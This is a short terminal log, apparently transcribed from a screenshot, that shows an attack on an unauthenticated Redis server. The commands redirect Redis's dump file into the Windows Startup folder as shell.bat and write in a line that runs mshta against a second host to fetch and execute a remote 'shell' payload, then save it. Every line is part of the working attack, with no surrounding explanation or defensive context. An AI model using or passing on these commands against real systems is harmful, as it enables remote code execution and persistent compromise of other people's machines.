 [root@localhost src]# ./redis-cli -h 192.168.230.134
192.168.230.134:6379> config set dir "C:/Users/Administrator/AppData/Roaming/Mi
crosoft/Windows/Start Menu/Programs/startup/"
OK
192.168.230.134:6379> config set dbfilename shell.bat
OK
192.168.230.134:6379> set x "\r\n\r\nmshta http://192.168.230.133:8080/shell\r\
n\r\n"
OK
192.168.230.134:6379> save
OK
192.168.230.134:6379>